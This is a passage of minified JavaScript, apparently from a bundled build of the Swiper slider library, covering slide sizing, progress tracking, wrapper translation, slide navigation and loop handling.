")).forEach(d=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(l=>{l.apply(i,[d,...a])}),t.eventsListeners&&t.eventsListeners[d]&&t.eventsListeners[d].forEach(l=>{l.apply(i,a)})}),t}};function Fa(){const t=this;let e,a;const i=t.el;typeof t.params.width<"u"&&t.params.width!==null?e=t.params.width:e=i.clientWidth,typeof t.params.height<"u"&&t.params.height!==null?a=t.params.height:a=i.clientHeight,!(e===0&&t.isHorizontal()||a===0&&t.isVertical())&&(e=e-parseInt(F0(i,"padding-left")||0,10)-parseInt(F0(i,"padding-right")||0,10),a=a-parseInt(F0(i,"padding-top")||0,10)-parseInt(F0(i,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(a)&&(a=0),Object.assign(t,{width:e,height:a,size:t.isHorizontal()?e:a}))}function ja(){const t=this;function e(_,B){return parseFloat(_.getPropertyValue(t.getDirectionLabel(B))||0)}const a=t.params,{wrapperEl:i,slidesEl:s,size:r,rtlTranslate:u,wrongRTL:n}=t,d=t.virtual&&a.virtual.enabled,l=d?t.virtual.slides.length:t.slides.length,o=m0(s,`.${t.params.slideClass}, swiper-slide`),f=d?t.virtual.slides.length:o.length;let m=[];const h=[],c=[];let p=a.slidesOffsetBefore;typeof p=="function"&&(p=a.slidesOffsetBefore.call(t));let w=a.slidesOffsetAfter;typeof w=="function"&&(w=a.slidesOffsetAfter.call(t));const M=t.snapGrid.length,v=t.slidesGrid.length;let g=a.spaceBetween,b=-p,S=0,E=0;if(typeof r>"u")return;typeof g=="string"&&g.indexOf("%")>=0?g=parseFloat(g.replace("%",""))/100*r:typeof g=="string"&&(g=parseFloat(g)),t.virtualSize=-g,o.forEach(_=>{u?_.style.marginLeft="":_.style.marginRight="",_.style.marginBottom="",_.style.marginTop=""}),a.centeredSlides&&a.cssMode&&(p1(i,"--swiper-centered-offset-before",""),p1(i,"--swiper-centered-offset-after",""));const k=a.grid&&a.grid.rows>1&&t.grid;k?t.grid.initSlides(o):t.grid&&t.grid.unsetSlides();let P;const Z=a.slidesPerView==="auto"&&a.breakpoints&&Object.keys(a.breakpoints).filter(_=>typeof a.breakpoints[_].slidesPerView<"u").length>0;for(let _=0;_<f;_+=1){P=0;let B;if(o[_]&&(B=o[_]),k&&t.grid.updateSlide(_,B,o),!(o[_]&&F0(B,"display")==="none")){if(a.slidesPerView==="auto"){Z&&(o[_].style[t.getDirectionLabel("width")]="");const D=getComputedStyle(B),O=B.style.transform,R=B.style.webkitTransform;if(O&&(B.style.transform="none"),R&&(B.style.webkitTransform="none"),a.roundLengths)P=t.isHorizontal()?le(B,"width"):le(B,"height");else{const H=e(D,"width"),j=e(D,"padding-left"),$=e(D,"padding-right"),I=e(D,"margin-left"),X=e(D,"margin-right"),Q=D.getPropertyValue("box-sizing");if(Q&&Q==="border-box")P=H+I+X;else{const{clientWidth:t0,offsetWidth:d0}=B;P=H+j+$+I+X+(d0-t0)}}O&&(B.style.transform=O),R&&(B.style.webkitTransform=R),a.roundLengths&&(P=Math.floor(P))}else P=(r-(a.slidesPerView-1)*g)/a.slidesPerView,a.roundLengths&&(P=Math.floor(P)),o[_]&&(o[_].style[t.getDirectionLabel("width")]=`${P}px`);o[_]&&(o[_].swiperSlideSize=P),c.push(P),a.centeredSlides?(b=b+P/2+S/2+g,S===0&&_!==0&&(b=b-r/2-g),_===0&&(b=b-r/2-g),Math.abs(b)<1/1e3&&(b=0),a.roundLengths&&(b=Math.floor(b)),E%a.slidesPerGroup===0&&m.push(b),h.push(b)):(a.roundLengths&&(b=Math.floor(b)),(E-Math.min(t.params.slidesPerGroupSkip,E))%t.params.slidesPerGroup===0&&m.push(b),h.push(b),b=b+P+g),t.virtualSize+=P+g,S=P,E+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+w,u&&n&&(a.effect==="slide"||a.effect==="coverflow")&&(i.style.width=`${t.virtualSize+g}px`),a.setWrapperSize&&(i.style[t.getDirectionLabel("width")]=`${t.virtualSize+g}px`),k&&t.grid.updateWrapperSize(P,m),!a.centeredSlides){const _=[];for(let B=0;B<m.length;B+=1){let D=m[B];a.roundLengths&&(D=Math.floor(D)),m[B]<=t.virtualSize-r&&_.push(D)}m=_,Math.floor(t.virtualSize-r)-Math.floor(m[m.length-1])>1&&m.push(t.virtualSize-r)}if(d&&a.loop){const _=c[0]+g;if(a.slidesPerGroup>1){const B=Math.ceil((t.virtual.slidesBefore+t.virtual.slidesAfter)/a.slidesPerGroup),D=_*a.slidesPerGroup;for(let O=0;O<B;O+=1)m.push(m[m.length-1]+D)}for(let B=0;B<t.virtual.slidesBefore+t.virtual.slidesAfter;B+=1)a.slidesPerGroup===1&&m.push(m[m.length-1]+_),h.push(h[h.length-1]+_),t.virtualSize+=_}if(m.length===0&&(m=[0]),g!==0){const _=t.isHorizontal()&&u?"marginLeft":t.getDirectionLabel("marginRight");o.filter((B,D)=>!a.cssMode||a.loop?!0:D!==o.length-1).forEach(B=>{B.style[_]=`${g}px`})}if(a.centeredSlides&&a.centeredSlidesBounds){let _=0;c.forEach(D=>{_+=D+(g||0)}),_-=g;const B=_>r?_-r:0;m=m.map(D=>D<=0?-p:D>B?B+w:D)}if(a.centerInsufficientSlides){let _=0;c.forEach(D=>{_+=D+(g||0)}),_-=g;const B=(a.slidesOffsetBefore||0)+(a.slidesOffsetAfter||0);if(_+B<r){const D=(r-_-B)/2;m.forEach((O,R)=>{m[R]=O-D}),h.forEach((O,R)=>{h[R]=O+D})}}if(Object.assign(t,{slides:o,snapGrid:m,slidesGrid:h,slidesSizesGrid:c}),a.centeredSlides&&a.cssMode&&!a.centeredSlidesBounds){p1(i,"--swiper-centered-offset-before",`${-m[0]}px`),p1(i,"--swiper-centered-offset-after",`${t.size/2-c[c.length-1]/2}px`);const _=-t.snapGrid[0],B=-t.slidesGrid[0];t.snapGrid=t.snapGrid.map(D=>D+_),t.slidesGrid=t.slidesGrid.map(D=>D+B)}if(f!==l&&t.emit("slidesLengthChange"),m.length!==M&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),h.length!==v&&t.emit("slidesGridLengthChange"),a.watchSlidesProgress&&t.updateSlidesOffset(),t.emit("slidesUpdated"),!d&&!a.cssMode&&(a.effect==="slide"||a.effect==="fade")){const _=`${a.containerModifierClass}backface-hidden`,B=t.el.classList.contains(_);f<=a.maxBackfaceHiddenSlides?B||t.el.classList.add(_):B&&t.el.classList.remove(_)}}function Va(t){const e=this,a=[],i=e.virtual&&e.params.virtual.enabled;let s=0,r;typeof t=="number"?e.setTransition(t):t===!0&&e.setTransition(e.params.speed);const u=n=>i?e.slides[e.getSlideIndexByData(n)]:e.slides[n];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach(n=>{a.push(n)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const n=e.activeIndex+r;if(n>e.slides.length&&!i)break;a.push(u(n))}else a.push(u(e.activeIndex));for(r=0;r<a.length;r+=1)if(typeof a[r]<"u"){const n=a[r].offsetHeight;s=n>s?n:s}(s||s===0)&&(e.wrapperEl.style.height=`${s}px`)}function qa(){const t=this,e=t.slides,a=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let i=0;i<e.length;i+=1)e[i].swiperSlideOffset=(t.isHorizontal()?e[i].offsetLeft:e[i].offsetTop)-a-t.cssOverflowAdjustment()}const ze=(t,e,a)=>{e&&!t.classList.contains(a)?t.classList.add(a):!e&&t.classList.contains(a)&&t.classList.remove(a)};function Ga(t){t===void 0&&(t=this&&this.translate||0);const e=this,a=e.params,{slides:i,rtlTranslate:s,snapGrid:r}=e;if(i.length===0)return;typeof i[0].swiperSlideOffset>"u"&&e.updateSlidesOffset();let u=-t;s&&(u=t),e.visibleSlidesIndexes=[],e.visibleSlides=[];let n=a.spaceBetween;typeof n=="string"&&n.indexOf("%")>=0?n=parseFloat(n.replace("%",""))/100*e.size:typeof n=="string"&&(n=parseFloat(n));for(let d=0;d<i.length;d+=1){const l=i[d];let o=l.swiperSlideOffset;a.cssMode&&a.centeredSlides&&(o-=i[0].swiperSlideOffset);const f=(u+(a.centeredSlides?e.minTranslate():0)-o)/(l.swiperSlideSize+n),m=(u-r[0]+(a.centeredSlides?e.minTranslate():0)-o)/(l.swiperSlideSize+n),h=-(u-o),c=h+e.slidesSizesGrid[d],p=h>=0&&h<=e.size-e.slidesSizesGrid[d],w=h>=0&&h<e.size-1||c>1&&c<=e.size||h<=0&&c>=e.size;w&&(e.visibleSlides.push(l),e.visibleSlidesIndexes.push(d)),ze(l,w,a.slideVisibleClass),ze(l,p,a.slideFullyVisibleClass),l.progress=s?-f:f,l.originalProgress=s?-m:m}}function Na(t){const e=this;if(typeof t>"u"){const o=e.rtlTranslate?-1:1;t=e&&e.translate&&e.translate*o||0}const a=e.params,i=e.maxTranslate()-e.minTranslate();let{progress:s,isBeginning:r,isEnd:u,progressLoop:n}=e;const d=r,l=u;if(i===0)s=0,r=!0,u=!0;else{s=(t-e.minTranslate())/i;const o=Math.abs(t-e.minTranslate())<1,f=Math.abs(t-e.maxTranslate())<1;r=o||s<=0,u=f||s>=1,o&&(s=0),f&&(s=1)}if(a.loop){const o=e.getSlideIndexByData(0),f=e.getSlideIndexByData(e.slides.length-1),m=e.slidesGrid[o],h=e.slidesGrid[f],c=e.slidesGrid[e.slidesGrid.length-1],p=Math.abs(t);p>=m?n=(p-m)/c:n=(p+c-h)/c,n>1&&(n-=1)}Object.assign(e,{progress:s,progressLoop:n,isBeginning:r,isEnd:u}),(a.watchSlidesProgress||a.centeredSlides&&a.autoHeight)&&e.updateSlidesProgress(t),r&&!d&&e.emit("reachBeginning toEdge"),u&&!l&&e.emit("reachEnd toEdge"),(d&&!r||l&&!u)&&e.emit("fromEdge"),e.emit("progress",s)}const te=(t,e,a)=>{e&&!t.classList.contains(a)?t.classList.add(a):!e&&t.classList.contains(a)&&t.classList.remove(a)};function Wa(){const t=this,{slides:e,params:a,slidesEl:i,activeIndex:s}=t,r=t.virtual&&a.virtual.enabled,u=t.grid&&a.grid&&a.grid.rows>1,n=f=>m0(i,`.${a.slideClass}${f}, swiper-slide${f}`)[0];let d,l,o;if(r)if(a.loop){let f=s-t.virtual.slidesBefore;f<0&&(f=t.virtual.slides.length+f),f>=t.virtual.slides.length&&(f-=t.virtual.slides.length),d=n(`[data-swiper-slide-index="${f}"]`)}else d=n(`[data-swiper-slide-index="${s}"]`);else u?(d=e.find(f=>f.column===s),o=e.find(f=>f.column===s+1),l=e.find(f=>f.column===s-1)):d=e[s];d&&(u||(o=Aa(d,`.${a.slideClass}, swiper-slide`)[0],a.loop&&!o&&(o=e[0]),l=La(d,`.${a.slideClass}, swiper-slide`)[0],a.loop&&!l===0&&(l=e[e.length-1]))),e.forEach(f=>{te(f,f===d,a.slideActiveClass),te(f,f===o,a.slideNextClass),te(f,f===l,a.slidePrevClass)}),t.emitSlidesClasses()}const $1=(t,e)=>{if(!t||t.destroyed||!t.params)return;const a=()=>t.isElement?"swiper-slide":`.${t.params.slideClass}`,i=e.closest(a());if(i){let s=i.querySelector(`.${t.params.lazyPreloaderClass}`);!s&&t.isElement&&(i.shadowRoot?s=i.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{i.shadowRoot&&(s=i.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`),s&&s.remove())})),s&&s.remove()}},ae=(t,e)=>{if(!t.slides[e])return;const a=t.slides[e].querySelector('[loading="lazy"]');a&&a.removeAttribute("loading")},oe=t=>{if(!t||t.destroyed||!t.params)return;let e=t.params.lazyPreloadPrevNext;const a=t.slides.length;if(!a||!e||e<0)return;e=Math.min(e,a);const i=t.params.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(t.params.slidesPerView),s=t.activeIndex;if(t.params.grid&&t.params.grid.rows>1){const u=s,n=[u-e];n.push(...Array.from({length:e}).map((d,l)=>u+i+l)),t.slides.forEach((d,l)=>{n.includes(d.column)&&ae(t,l)});return}const r=s+i-1;if(t.params.rewind||t.params.loop)for(let u=s-e;u<=r+e;u+=1){const n=(u%a+a)%a;(n<s||n>r)&&ae(t,n)}else for(let u=Math.max(s-e,0);u<=Math.min(r+e,a-1);u+=1)u!==s&&(u>r||u<s)&&ae(t,u)};function Xa(t){const{slidesGrid:e,params:a}=t,i=t.rtlTranslate?t.translate:-t.translate;let s;for(let r=0;r<e.length;r+=1)typeof e[r+1]<"u"?i>=e[r]&&i<e[r+1]-(e[r+1]-e[r])/2?s=r:i>=e[r]&&i<e[r+1]&&(s=r+1):i>=e[r]&&(s=r);return a.normalizeSlideIndex&&(s<0||typeof s>"u")&&(s=0),s}function Ya(t){const e=this,a=e.rtlTranslate?e.translate:-e.translate,{snapGrid:i,params:s,activeIndex:r,realIndex:u,snapIndex:n}=e;let d=t,l;const o=h=>{let c=h-e.virtual.slidesBefore;return c<0&&(c=e.virtual.slides.length+c),c>=e.virtual.slides.length&&(c-=e.virtual.slides.length),c};if(typeof d>"u"&&(d=Xa(e)),i.indexOf(a)>=0)l=i.indexOf(a);else{const h=Math.min(s.slidesPerGroupSkip,d);l=h+Math.floor((d-h)/s.slidesPerGroup)}if(l>=i.length&&(l=i.length-1),d===r&&!e.params.loop){l!==n&&(e.snapIndex=l,e.emit("snapIndexChange"));return}if(d===r&&e.params.loop&&e.virtual&&e.params.virtual.enabled){e.realIndex=o(d);return}const f=e.grid&&s.grid&&s.grid.rows>1;let m;if(e.virtual&&s.virtual.enabled&&s.loop)m=o(d);else if(f){const h=e.slides.find(p=>p.column===d);let c=parseInt(h.getAttribute("data-swiper-slide-index"),10);Number.isNaN(c)&&(c=Math.max(e.slides.indexOf(h),0)),m=Math.floor(c/s.grid.rows)}else if(e.slides[d]){const h=e.slides[d].getAttribute("data-swiper-slide-index");h?m=parseInt(h,10):m=d}else m=d;Object.assign(e,{previousSnapIndex:n,snapIndex:l,previousRealIndex:u,realIndex:m,previousIndex:r,activeIndex:d}),e.initialized&&oe(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&(u!==m&&e.emit("realIndexChange"),e.emit("slideChange"))}function Ua(t,e){const a=this,i=a.params;let s=t.closest(`.${i.slideClass}, swiper-slide`);!s&&a.isElement&&e&&e.length>1&&e.includes(t)&&[...e.slice(e.indexOf(t)+1,e.length)].forEach(n=>{!s&&n.matches&&n.matches(`.${i.slideClass}, swiper-slide`)&&(s=n)});let r=!1,u;if(s){for(let n=0;n<a.slides.length;n+=1)if(a.slides[n]===s){r=!0,u=n;break}}if(s&&r)a.clickedSlide=s,a.virtual&&a.params.virtual.enabled?a.clickedIndex=parseInt(s.getAttribute("data-swiper-slide-index"),10):a.clickedIndex=u;else{a.clickedSlide=void 0,a.clickedIndex=void 0;return}i.slideToClickedSlide&&a.clickedIndex!==void 0&&a.clickedIndex!==a.activeIndex&&a.slideToClickedSlide()}var Ka={updateSize:Fa,updateSlides:ja,updateAutoHeight:Va,updateSlidesOffset:qa,updateSlidesProgress:Ga,updateProgress:Na,updateSlidesClasses:Wa,updateActiveIndex:Ya,updateClickedSlide:Ua};function Qa(t){t===void 0&&(t=this.isHorizontal()?"x":"y");const e=this,{params:a,rtlTranslate:i,translate:s,wrapperEl:r}=e;if(a.virtualTranslate)return i?-s:s;if(a.cssMode)return s;let u=ne(r,t);return u+=e.cssOverflowAdjustment(),i&&(u=-u),u||0}function Ja(t,e){const a=this,{rtlTranslate:i,params:s,wrapperEl:r,progress:u}=a;let n=0,d=0;const l=0;a.isHorizontal()?n=i?-t:t:d=t,s.roundLengths&&(n=Math.floor(n),d=Math.floor(d)),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?n:d,s.cssMode?r[a.isHorizontal()?"scrollLeft":"scrollTop"]=a.isHorizontal()?-n:-d:s.virtualTranslate||(a.isHorizontal()?n-=a.cssOverflowAdjustment():d-=a.cssOverflowAdjustment(),r.style.transform=`translate3d(${n}px, ${d}px, ${l}px)`);let o;const f=a.maxTranslate()-a.minTranslate();f===0?o=0:o=(t-a.minTranslate())/f,o!==u&&a.updateProgress(t),a.emit("setTranslate",a.translate,e)}function e3(){return-this.snapGrid[0]}function t3(){return-this.snapGrid[this.snapGrid.length-1]}function a3(t,e,a,i,s){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),a===void 0&&(a=!0),i===void 0&&(i=!0);const r=this,{params:u,wrapperEl:n}=r;if(r.animating&&u.preventInteractionOnTransition)return!1;const d=r.minTranslate(),l=r.maxTranslate();let o;if(i&&t>d?o=d:i&&t<l?o=l:o=t,r.updateProgress(o),u.cssMode){const f=r.isHorizontal();if(e===0)n[f?"scrollLeft":"scrollTop"]=-o;else{if(!r.support.smoothScroll)return g2({swiper:r,targetPosition:-o,side:f?"left":"top"}),!0;n.scrollTo({[f?"left":"top"]:-o,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(o),a&&(r.emit("beforeTransitionStart",e,s),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(o),a&&(r.emit("beforeTransitionStart",e,s),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(m){!r||r.destroyed||m.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,r.animating=!1,a&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}var i3={getTranslate:Qa,setTranslate:Ja,minTranslate:e3,maxTranslate:t3,translateTo:a3};function s3(t,e){const a=this;a.params.cssMode||(a.wrapperEl.style.transitionDuration=`${t}ms`,a.wrapperEl.style.transitionDelay=t===0?"0ms":""),a.emit("setTransition",t,e)}function y2(t){let{swiper:e,runCallbacks:a,direction:i,step:s}=t;const{activeIndex:r,previousIndex:u}=e;let n=i;n||(r>u?n="next":r<u?n="prev":n="reset"),e.emit(`transition${s}`),a&&n==="reset"?e.emit(`slideResetTransition${s}`):a&&r!==u&&(e.emit(`slideChangeTransition${s}`),n==="next"?e.emit(`slideNextTransition${s}`):e.emit(`slidePrevTransition${s}`))}function r3(t,e){t===void 0&&(t=!0);const a=this,{params:i}=a;i.cssMode||(i.autoHeight&&a.updateAutoHeight(),y2({swiper:a,runCallbacks:t,direction:e,step:"Start"}))}function n3(t,e){t===void 0&&(t=!0);const a=this,{params:i}=a;a.animating=!1,!i.cssMode&&(a.setTransition(0),y2({swiper:a,runCallbacks:t,direction:e,step:"End"}))}var l3={setTransition:s3,transitionStart:r3,transitionEnd:n3};function o3(t,e,a,i,s){t===void 0&&(t=0),a===void 0&&(a=!0),typeof t=="string"&&(t=parseInt(t,10));const r=this;let u=t;u<0&&(u=0);const{params:n,snapGrid:d,slidesGrid:l,previousIndex:o,activeIndex:f,rtlTranslate:m,wrapperEl:h,enabled:c}=r;if(!c&&!i&&!s||r.destroyed||r.animating&&n.preventInteractionOnTransition)return!1;typeof e>"u"&&(e=r.params.speed);const p=Math.min(r.params.slidesPerGroupSkip,u);let w=p+Math.floor((u-p)/r.params.slidesPerGroup);w>=d.length&&(w=d.length-1);const M=-d[w];if(n.normalizeSlideIndex)for(let k=0;k<l.length;k+=1){const P=-Math.floor(M*100),Z=Math.floor(l[k]*100),_=Math.floor(l[k+1]*100);typeof l[k+1]<"u"?P>=Z&&P<_-(_-Z)/2?u=k:P>=Z&&P<_&&(u=k+1):P>=Z&&(u=k)}if(r.initialized&&u!==f&&(!r.allowSlideNext&&(m?M>r.translate&&M>r.minTranslate():M<r.translate&&M<r.minTranslate())||!r.allowSlidePrev&&M>r.translate&&M>r.maxTranslate()&&(f||0)!==u))return!1;u!==(o||0)&&a&&r.emit("beforeSlideChangeStart"),r.updateProgress(M);let v;u>f?v="next":u<f?v="prev":v="reset";const g=r.virtual&&r.params.virtual.enabled;if(!(g&&s)&&(m&&-M===r.translate||!m&&M===r.translate))return r.updateActiveIndex(u),n.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),n.effect!=="slide"&&r.setTranslate(M),v!=="reset"&&(r.transitionStart(a,v),r.transitionEnd(a,v)),!1;if(n.cssMode){const k=r.isHorizontal(),P=m?M:-M;if(e===0)g&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),g&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{h[k?"scrollLeft":"scrollTop"]=P})):h[k?"scrollLeft":"scrollTop"]=P,g&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1});else{if(!r.support.smoothScroll)return g2({swiper:r,targetPosition:P,side:k?"left":"top"}),!0;h.scrollTo({[k?"left":"top"]:P,behavior:"smooth"})}return!0}const E=w2().isSafari;return g&&!s&&E&&r.isElement&&r.virtual.update(!1,!1,u),r.setTransition(e),r.setTranslate(M),r.updateActiveIndex(u),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,i),r.transitionStart(a,v),e===0?r.transitionEnd(a,v):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(P){!r||r.destroyed||P.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(a,v))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0}function c3(t,e,a,i){t===void 0&&(t=0),a===void 0&&(a=!0),typeof t=="string"&&(t=parseInt(t,10));const s=this;if(s.destroyed)return;typeof e>"u"&&(e=s.params.speed);const r=s.grid&&s.params.grid&&s.params.grid.rows>1;let u=t;if(s.params.loop)if(s.virtual&&s.params.virtual.enabled)u=u+s.virtual.slidesBefore;else{let n;if(r){const m=u*s.params.grid.rows;n=s.slides.find(h=>h.getAttribute("data-swiper-slide-index")*1===m).column}else n=s.getSlideIndexByData(u);const d=r?Math.ceil(s.slides.length/s.params.grid.rows):s.slides.length,{centeredSlides:l}=s.params;let o=s.params.slidesPerView;o==="auto"?o=s.slidesPerViewDynamic():(o=Math.ceil(parseFloat(s.params.slidesPerView,10)),l&&o%2===0&&(o=o+1));let f=d-n<o;if(l&&(f=f||n<Math.ceil(o/2)),i&&l&&s.params.slidesPerView!=="auto"&&!r&&(f=!1),f){const m=l?n<s.activeIndex?"prev":"next":n-s.activeIndex-1<s.params.slidesPerView?"next":"prev";s.loopFix({direction:m,slideTo:!0,activeSlideIndex:m==="next"?n+1:n-d+1,slideRealIndex:m==="next"?s.realIndex:void 0})}if(r){const m=u*s.params.grid.rows;u=s.slides.find(h=>h.getAttribute("data-swiper-slide-index")*1===m).column}else u=s.getSlideIndexByData(u)}return requestAnimationFrame(()=>{s.slideTo(u,e,a,i)}),s}function d3(t,e,a){e===void 0&&(e=!0);const i=this,{enabled:s,params:r,animating:u}=i;if(!s||i.destroyed)return i;typeof t>"u"&&(t=i.params.speed);let n=r.slidesPerGroup;r.slidesPerView==="auto"&&r.slidesPerGroup===1&&r.slidesPerGroupAuto&&(n=Math.max(i.slidesPerViewDynamic("current",!0),1));const d=i.activeIndex<r.slidesPerGroupSkip?1:n,l=i.virtual&&r.virtual.enabled;if(r.loop){if(u&&!l&&r.loopPreventsSliding)return!1;if(i.loopFix({direction:"next"}),i._clientLeft=i.wrapperEl.clientLeft,i.activeIndex===i.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{i.slideTo(i.activeIndex+d,t,e,a)}),!0}return r.rewind&&i.isEnd?i.slideTo(0,t,e,a):i.slideTo(i.activeIndex+d,t,e,a)}function u3(t,e,a){e===void 0&&(e=!0);const i=this,{params:s,snapGrid:r,slidesGrid:u,rtlTranslate:n,enabled:d,animating:l}=i;if(!d||i.destroyed)return i;typeof t>"u"&&(t=i.params.speed);const o=i.virtual&&s.virtual.enabled;if(s.loop){if(l&&!o&&s.loopPreventsSliding)return!1;i.loopFix({direction:"prev"}),i._clientLeft=i.wrapperEl.clientLeft}const f=n?i.translate:-i.translate;function m(v){return v<0?-Math.floor(Math.abs(v)):Math.floor(v)}const h=m(f),c=r.map(v=>m(v)),p=s.freeMode&&s.freeMode.enabled;let w=r[c.indexOf(h)-1];if(typeof w>"u"&&(s.cssMode||p)){let v;r.forEach((g,b)=>{h>=g&&(v=b)}),typeof v<"u"&&(w=p?r[v]:r[v>0?v-1:v])}let M=0;if(typeof w<"u"&&(M=u.indexOf(w),M<0&&(M=i.activeIndex-1),s.slidesPerView==="auto"&&s.slidesPerGroup===1&&s.slidesPerGroupAuto&&(M=M-i.slidesPerViewDynamic("previous",!0)+1,M=Math.max(M,0))),s.rewind&&i.isBeginning){const v=i.params.virtual&&i.params.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1;return i.slideTo(v,t,e,a)}else if(s.loop&&i.activeIndex===0&&s.cssMode)return requestAnimationFrame(()=>{i.slideTo(M,t,e,a)}),!0;return i.slideTo(M,t,e,a)}function p3(t,e,a){e===void 0&&(e=!0);const i=this;if(!i.destroyed)return typeof t>"u"&&(t=i.params.speed),i.slideTo(i.activeIndex,t,e,a)}function f3(t,e,a,i){e===void 0&&(e=!0),i===void 0&&(i=.5);const s=this;if(s.destroyed)return;typeof t>"u"&&(t=s.params.speed);let r=s.activeIndex;const u=Math.min(s.params.slidesPerGroupSkip,r),n=u+Math.floor((r-u)/s.params.slidesPerGroup),d=s.rtlTranslate?s.translate:-s.translate;if(d>=s.snapGrid[n]){const l=s.snapGrid[n],o=s.snapGrid[n+1];d-l>(o-l)*i&&(r+=s.params.slidesPerGroup)}else{const l=s.snapGrid[n-1],o=s.snapGrid[n];d-l<=(o-l)*i&&(r-=s.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,s.slidesGrid.length-1),s.slideTo(r,t,e,a)}function m3(){const t=this;if(t.destroyed)return;const{params:e,slidesEl:a}=t,i=e.slidesPerView==="auto"?t.slidesPerViewDynamic():e.slidesPerView;let s=t.getSlideIndexWhenGrid(t.clickedIndex),r;const u=t.isElement?"swiper-slide":`.${e.slideClass}`,n=t.grid&&t.params.grid&&t.params.grid.rows>1;if(e.loop){if(t.animating)return;r=parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?t.slideToLoop(r):s>(n?(t.slides.length-i)/2-(t.params.grid.rows-1):t.slides.length-i)?(t.loopFix(),s=t.getSlideIndex(m0(a,`${u}[data-swiper-slide-index="${r}"]`)[0]),J0(()=>{t.slideTo(s)})):t.slideTo(s)}else t.slideTo(s)}var h3={slideTo:o3,slideToLoop:c3,slideNext:d3,slidePrev:u3,slideReset:p3,slideToClosest:f3,slideToClickedSlide:m3};function g3(t,e){const a=this,{params:i,slidesEl:s}=a;if(!i.loop||a.virtual&&a.params.virtual.enabled)return;const r=()=>{m0(s,`.${i.slideClass}, swiper-slide`).forEach((h,c)=>{h.setAttribute("data-swiper-slide-index",c)})},u=()=>{const m=m0(s,`.${i.slideBlankClass}`);m.forEach(h=>{h.remove()}),m.length>0&&(a.recalcSlides(),a.updateSlides())},n=a.grid&&i.grid&&i.grid.rows>1;i.loopAddBlankSlides&&(i.slidesPerGroup>1||n)&&u();const d=i.slidesPerGroup*(n?i.grid.rows:1),l=a.slides.length%d!==0,o=n&&a.slides.length%i.grid.rows!==0,f=m=>{for(let h=0;h<m;h+=1){const c=a.isElement?S0("swiper-slide",[i.slideBlankClass]):S0("div",[i.slideClass,i.slideBlankClass]);a.slidesEl.append(c)}};if(l){if(i.loopAddBlankSlides){const m=d-a.slides.length%d;f(m),a.recalcSlides(),a.updateSlides()}else I1("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");r()}else if(o){if(i.loopAddBlankSlides){const m=i.grid.rows-a.slides.length%i.grid.rows;f(m),a.recalcSlides(),a.updateSlides()}else I1("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");r()}else r();a.loopFix({slideRealIndex:t,direction:i.centeredSlides?void 0:"next",initial:e})}function v3(t){let{slideRealIndex:e,slideTo:a=!0,direction:i,setTranslate:s,activeSlideIndex:r,initial:u,byController:n,byMousewheel:d}=t===void 0?{}:t;const l=this;if(!l.params.loop)return;l.emit("beforeLoopFix");const{slides:o,allowSlidePrev:f,allowSlideNext:m,slidesEl:h,params:c}=l,{centeredSlides:p,initialSlide:w}=c;if(l.allowSlidePrev=!0,l.allowSlideNext=!0,l.virtual&&c.virtual.enabled){a&&(!c.centeredSlides&&l.snapIndex===0?l.slideTo(l.virtual.slides.length,0,!1,!0):c.centeredSlides&&l.snapIndex<c.slidesPerView?l.slideTo(l.virtual.slides.length+l.snapIndex,0,!1,!0):l.snapIndex===l.snapGrid.length-1&&l.slideTo(l.virtual.slidesBefore,0,!1,!0)),l.allowSlidePrev=f,l.allowSlideNext=m,l.emit("loopFix");return}let M=c.slidesPerView;M==="auto"?M=l.slidesPerViewDynamic():(M=Math.ceil(parseFloat(c.slidesPerView,10)),p&&M%2===0&&(M=M+1));const v=c.slidesPerGroupAuto?M:c.slidesPerGroup;let g=p?Math.max(v,Math.ceil(M/2)):v;g%v!==0&&(g+=v-g%v),g+=c.loopAdditionalSlides,l.loopedSlides=g;const 